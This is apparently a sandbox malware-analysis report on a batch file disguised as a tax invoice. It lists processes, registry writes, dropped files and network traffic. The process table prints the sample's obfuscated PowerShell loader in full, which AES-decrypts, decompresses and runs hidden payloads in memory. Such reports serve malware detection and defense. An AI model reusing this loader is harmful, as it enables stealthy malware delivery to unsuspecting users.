
| 1656 | C:\Windows\system32\cmd.exe /S /D /c" echo function decrypt_function($param_var){ $aes_var=[System.Security.Cryptography.Aes]::Create(); $aes_var.Mode=[System.Security.Cryptography.CipherMode]::CBC; $aes_var.Padding=[System.Security.Cryptography.PaddingMode]::PKCS7; $aes_var.Key=[System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('eUMP2f5qkWvvI6O3trHvLakEp4eeaytmDFz0uikPEMk='); $aes_var.IV=[System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('6p9H2lIS5lRFlYaNK71G/w=='); $decryptor_var=$aes_var.CreateDecryptor(); $return_var=$decryptor_var.TransformFinalBlock($param_var, 0, $param_var.Length); $decryptor_var.Dispose(); $aes_var.Dispose(); $return_var;}function decompress_function($param_var){ $RiNcM=New-Object System.IO.MemoryStream(,$param_var); $GDARO=New-Object System.IO.MemoryStream; $NABcN=New-Object System.IO.Compression.GZipStream($RiNcM, [IO.Compression.CompressionMode]::Decompress); $NABcN.CopyTo($GDARO); $NABcN.Dispose(); $RiNcM.Dispose(); $GDARO.Dispose(); $GDARO.ToArray();}function execute_function($param_var,$param2_var){ $SLicX=[System.Reflection.Assembly]::('daoL'[-1..-4] -join '')([byte[]]$param_var); $NamBW=$SLicX.EntryPoint; $NamBW.Invoke(C:\Users\admin\AppData\Roaming, $param2_var);}$BvOxx = 'C:\Users\LOCAL_~1.MSU\Temp\10\7zO4E82C434\Tax Invoice_21920047-1.bat';$host.UI.RawUI.WindowTitle = $BvOxx;$lgRsH=[System.IO.File]::('txeTllAdaeR'[-1..-11] -join '')($BvOxx).Split([Environment]::NewLine);foreach ($eLBRF in $lgRsH) { if ($eLBRF.StartsWith('ipZzYZDAJtVNpgbBjkuv')) { $viMcF=$eLBRF.Substring(20); break; }}$payloads_var=[string[]]$viMcF.Split('\');$payload1_var=decompress_function (decrypt_function ([Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($payloads_var[0].Replace('#', '/').Replace('@', 'A'))));$payload2_var=decompress_function (decrypt_function ([Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($payloads_var[1].Replace('#', '/').Replace('@', 'A'))));execute_function $payload1_var $null;execute_function $payload2_var (,[string[]] ('')); pause" | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1780 | "C:\Windows\System32\cmd.exe" /C "C:\Users\admin\Desktop\Test.bat" | C:\Windows\System32\cmd.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1812 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --disable-gpu-compositing --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=8 --mojo-platform-channel-handle=1452 --field-trial-handle=1132,i,14666792406860101238,7505452828895652498,131072 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 109.0.5414.120 Modules
| |||||||||||||||
Total events
10 387
Read events
10 264
Write events
117
Delete events
6
Modification events
| (PID) Process: | (3232) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (3232) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (3232) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (3232) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (3232) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (3232) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (3232) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (3232) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (3232) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (3232) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | metricsid |
Value: | |||
Executable files
2
Suspicious files
51
Text files
54
Unknown types
62
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3232 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad\settings.dat | binary | |
MD5:— | SHA256:— | |||
| 3232 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Variations | binary | |
MD5:— | SHA256:— | |||
| 3232 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Last Version | text | |
MD5:— | SHA256:— | |||
| 3232 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old~RF19ab78.TMP | — | |
MD5:— | SHA256:— | |||
| 3232 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3232 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Site Characteristics Database\LOG.old~RF19ab88.TMP | text | |
MD5:— | SHA256:— | |||
| 3232 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Site Characteristics Database\LOG.old | text | |
MD5:— | SHA256:— | |||
| 3232 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old~RF19aba7.TMP | text | |
MD5:— | SHA256:— | |||
| 3232 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old | text | |
MD5:— | SHA256:— | |||
| 3232 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\86759440-821b-49c4-baad-fd1541049824.tmp | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
20
TCP/UDP connections
34
DNS requests
34
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
856 | svchost.exe | HEAD | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/fpkk4dndblzegbba53f5uoxbqm_927/efniojlnjndmcbiieegkicadnoecjjef_927_all_bq4iwla6dgjxjrgbyucaa3mplm.crx3 | unknown | — | — | unknown |
856 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/fpkk4dndblzegbba53f5uoxbqm_927/efniojlnjndmcbiieegkicadnoecjjef_927_all_bq4iwla6dgjxjrgbyucaa3mplm.crx3 | unknown | — | — | unknown |
856 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/ad6eob6nunr64xlqs3i7jpbbwlqa_20230923.567854667.14/obedbbhbpmojnkanicioggnmelmoomoc_20230923.567854667.14_all_ENUS500000_ace7f54yxy3vtmc2mjkr5yii7sta.crx3 | unknown | — | — | unknown |
856 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/fpkk4dndblzegbba53f5uoxbqm_927/efniojlnjndmcbiieegkicadnoecjjef_927_all_bq4iwla6dgjxjrgbyucaa3mplm.crx3 | unknown | — | — | unknown |
856 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/ad6eob6nunr64xlqs3i7jpbbwlqa_20230923.567854667.14/obedbbhbpmojnkanicioggnmelmoomoc_20230923.567854667.14_all_ENUS500000_ace7f54yxy3vtmc2mjkr5yii7sta.crx3 | unknown | — | — | unknown |
856 | svchost.exe | HEAD | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/ad6eob6nunr64xlqs3i7jpbbwlqa_20230923.567854667.14/obedbbhbpmojnkanicioggnmelmoomoc_20230923.567854667.14_all_ENUS500000_ace7f54yxy3vtmc2mjkr5yii7sta.crx3 | unknown | — | — | unknown |
856 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/ad6eob6nunr64xlqs3i7jpbbwlqa_20230923.567854667.14/obedbbhbpmojnkanicioggnmelmoomoc_20230923.567854667.14_all_ENUS500000_ace7f54yxy3vtmc2mjkr5yii7sta.crx3 | unknown | — | — | unknown |
856 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/ad6eob6nunr64xlqs3i7jpbbwlqa_20230923.567854667.14/obedbbhbpmojnkanicioggnmelmoomoc_20230923.567854667.14_all_ENUS500000_ace7f54yxy3vtmc2mjkr5yii7sta.crx3 | unknown | — | — | unknown |
856 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/ad6eob6nunr64xlqs3i7jpbbwlqa_20230923.567854667.14/obedbbhbpmojnkanicioggnmelmoomoc_20230923.567854667.14_all_ENUS500000_ace7f54yxy3vtmc2mjkr5yii7sta.crx3 | unknown | — | — | unknown |
856 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/ad6eob6nunr64xlqs3i7jpbbwlqa_20230923.567854667.14/obedbbhbpmojnkanicioggnmelmoomoc_20230923.567854667.14_all_ENUS500000_ace7f54yxy3vtmc2mjkr5yii7sta.crx3 | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 224.0.0.252:5355 | — | — | — | unknown |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
572 | chrome.exe | 172.217.218.84:443 | accounts.google.com | GOOGLE | US | unknown |
3232 | chrome.exe | 239.255.255.250:1900 | — | — | — | unknown |
572 | chrome.exe | 142.250.185.227:443 | clientservices.googleapis.com | GOOGLE | US | whitelisted |
572 | chrome.exe | 142.250.186.68:443 | www.google.com | GOOGLE | US | whitelisted |
572 | chrome.exe | 172.217.18.3:443 | update.googleapis.com | GOOGLE | US | whitelisted |
3232 | chrome.exe | 224.0.0.251:5353 | — | — | — | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
dns.msftncsi.com |
| shared |
clientservices.googleapis.com |
| whitelisted |
accounts.google.com |
| shared |


www.google.com |
| whitelisted |
update.googleapis.com |
| unknown |
encrypted-tbn0.gstatic.com |
| whitelisted |
www.gstatic.com |
| whitelisted |
content-autofill.googleapis.com |
| whitelisted |
fonts.gstatic.com |
| whitelisted |
www.googleapis.com |
| whitelisted |